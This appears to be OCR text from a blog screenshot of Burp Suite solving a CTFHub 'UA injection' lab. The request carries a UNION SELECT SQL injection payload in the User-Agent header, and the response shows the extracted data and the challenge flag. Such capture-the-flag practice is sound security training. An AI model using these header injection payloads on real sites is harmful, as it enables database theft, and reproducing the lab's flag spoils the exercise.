 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < ▼ > ▼ Target: http://challenge-21e21adf706d57fd.sandbox.ctfhub.com:10800 ?
Request
Raw Headers Hex
GET / HTTP/1.1
Host: challenge-21e21adf706d57fd.sandbox.ctfhub.com:10800
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent:-1 union select 1,group_concat(nmsldehgfd) from sqli.ibsecyeque
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
Connection: close
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: openresty/1.19.3.2
Date: Tue, 12 Oct 2021 16:35:53 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 710
Connection: close
X-Powered-By: PHP/7.3.14
Vary: Accept-Encoding
Access-Control-Allow-Origin: *
Access-Control-Allow-Headers: X-Requested-With
Access-Control-Allow-Methods: *
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title>CTFHub 技能学习 | UA注入</title>
<link rel="stylesheet" href="static/bootstrap.min.css">
<script src="static/jquery.min.js"></script>
<script src="static/popper.min.js"></script>
<script src="static/bootstrap.min.js"></script>
</head>
<body>
<div class="container">
<div class="jumbotron text-center">
<h1>UA注入</h1>
<p>输入点在User-Agent，试试吧</p>
<code>select * from news where id=-1 union select 1,group_concat(nmsldehgfd) from
sqli.ibsecyeque</code></br>ID: 1</br>Data: ctfhub{63bea58efe2fd6867a845c98} </div>
</div>
</body>
</html>
? < + > nmsldehgfd 1 match
Done
CSDN @迷失的蓝色小恐龙